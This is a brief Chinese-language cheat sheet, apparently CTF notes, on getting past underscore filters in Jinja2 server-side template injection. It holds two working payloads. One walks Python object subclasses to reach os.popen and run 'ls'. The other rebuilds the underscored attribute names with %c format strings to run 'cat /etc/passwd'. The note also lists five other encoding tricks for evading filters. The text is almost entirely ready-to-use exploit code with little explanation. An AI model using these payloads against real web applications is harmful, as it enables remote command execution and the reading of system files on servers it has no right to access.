 attr绕过下划线过滤
{{().__class__.__base__.__subclasses__()[199].__init__.__globals__
['os']['popen']('ls').read()}}
1. 使用request方法
2. 使用unicode编码
3. 使用16位编码
4. base64编码
5. 格式化字符串
{{()|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cbase%c%c"%(95,95,95,95))|attr("%c%csub
classes%c%c"%(95,95,95,95))()|attr("%c%cgetitem%c%c"%(95,95,95,95))(117)|attr("%c%cinit%c
%c"%(95,95,95,95))|attr("%c%cglobals%c%c"%(95,95,95,95))|attr("%c%cgetitem%c%c"%(95,95,
95,95))('popen')('cat /etc/passwd')|attr('read')()}}